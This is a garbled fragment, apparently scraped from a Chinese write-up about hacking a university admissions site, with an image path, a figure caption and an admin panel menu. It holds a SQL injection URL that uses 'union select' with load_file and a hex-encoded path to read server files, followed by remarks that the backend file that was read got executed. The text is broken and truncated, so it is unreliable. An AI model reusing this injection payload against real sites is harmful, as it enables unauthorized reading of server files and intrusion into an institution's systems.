 http:// .edu.cn/ php?id=19%20and%201=2%20union%20select%201,2,load_file(0x453A5C777777726F6F
2
添加时间: 1970-01-01 08:00:04 结束时间: 1970-01-01 08:00:04
招生信息后台管理|首页
No input file specified.
添加新闻|管理
添加公告|管理
添加管理友情连接
系统设置
图11
php下手, 如
图11。看到了
吧, 读出来的
后台文件被
执行了。